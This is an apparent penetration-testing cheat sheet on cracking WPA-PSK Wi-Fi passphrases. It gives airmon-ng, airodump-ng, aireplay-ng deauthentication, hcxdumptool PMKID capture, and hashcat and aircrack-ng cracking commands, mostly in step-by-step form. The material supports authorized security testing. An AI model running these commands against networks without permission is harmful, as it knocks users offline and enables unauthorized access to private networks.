WPA-PSK
WPA-PSK is known to be vulnerable to offline cryptographic attacks allowing an attacker to bruteforce the cleartext passphrase from previously captured wireless frames. The attack is divided in two phases: capturing wireless frames, then bruteforcing the passphrase offline.
Capture
You will need a wireless interface in monitor mode.
airmon-ng start <interface> [channel]
Tip
If you’re using NetworkManager, ask it to stop managing the wireless interface:
nmcli dev set <interface> managed no
Handshake
A WPA handshake is an exchange of four EAPOL authentication messages between a client and an access point. You will need to capture the complete handshake in order to recover the cleartext passphrase. To perform this technique without waiting for a client to associate, the SSID you’re targeting must already have associated clients.
First, start capturing wireless traffic:
airodump-ng --bssid [bssid] --channel [channel] <interface> -w <outfile>
From the airodump-ng output, identify the mac addresses of associated clients. Then try to force them to re-authenticate by sending spoofed de-authentication frames:
aireplay-ng -0 <count> -a <bssid> -c [client mac] <interface>
Warning
The ALFA AWUS1900 802.11ac adapter might fail to perform injection on some SSID (github/aircrack-ng/issues/1722).
When a WPA handshake has been captured, the airodump-ng output should notify you on the top-right corner.

To list the WPA handshakes contained in a dump file, use aircrack-ng without specifying a dictionary:
aircrack-ng <pcap file>
Got WPA handshake? Extract them from the packet dump:
aircrack-ng -b [bssid] -j <outname> <dump.pcap>
hcxpcaptool -o <outfile.hccapx> <dump.pcap>
cap2hccapx <dump.pcap> <outfile.hccapx>
PMKID
A recently discovered vector allows the attacker to extract enough information to bruteforce the passphrase from the first EAPOL authentication message, which is sent to all clients intiating the authentication process with the access point. For this to work, the following conditions should apply:
- the access point supports the Proactive Key Caching extension (
PKC) - the first
EAPOLmessage contains theRSN PMKIDoption

As PKC is used to provide roaming support, this technique is almost always effective on corporate Wi-Fi running on expensive Cisco access points. Even if at this time, Cisco is not aware of any Cisco product impacted by this new vector. That’s a lie…
First identify the BSSIDs of targetted networks:
airodump-ng --channel [channel] <interface>
Write all identified BSSIDs to a file in the following format:
0123456789AA [comment]
0123456789AB [comment]
echo '00:11:22:33:44:55' | tr -d ':' >> [bssid.lst]
Then, capture the PMKID by initiating the four-way handshake with the access point:
hcxdumptool -o [outfile.pcapng] -i <interface> -c [channel] --filterlist=[bssid.lst] --filtermode=2 --enable_status=1
Info
The file output of hcxdumptool is in the new pcap-ng format. Convert it back to the legacy pcap format for compatibility reasons:
tcpdump -r dump.pcapng -w dump.pcap

When the PMKID has been captured, hcxdumptool should output FOUND PMKID and increment the powned counter.
Tip
As the PMKID is included within the first EAPOL message of the four-way handshake no matter what, you can basically retrieve it using any other packet capture tool as long as you also initiate the authentication process.
To list the PMKIDs contained in a dump file, use aircrack-ng without specifying a dictionary:
aircrack-ng <pcap file>
Got PMKID? Extract them from the packet dump:
hcxpcaptool -z <outfile.txt> <dump.pcap>
Note
The output file will be formatted as follow (all hex encoded):
<PMKID>*<MAC AP>*<MAC STA>*<ESSID>
Crack
Both WPA handshake and PMKID use PBKDF2 (4096 iterations), create a custom wordlist to be more effective.
GPU - hashcat
If you have access to a decent GPU, use hashcat.
- To crack WPA handshakes, use
hashcat -m 2500 - To crack PMKID, use
hashcat -m 16800
Fast-CPU - aircrack-ng
Crack both WPA handshake and PMKID using your CPU:
aircrack-ng -b [bssid] -w <wordlist> <dump.pcap>
References
- github.com/ZerBea/hcxdumptool and github.com/ZerBea/hcxtools
- github.com/aircrack-ng
- New attack on WPA/WPA2 using PMKID
- Cisco Unified Wireless Network Architecture — Base Security Features
- cs.piosky.fr/wifi/wpa/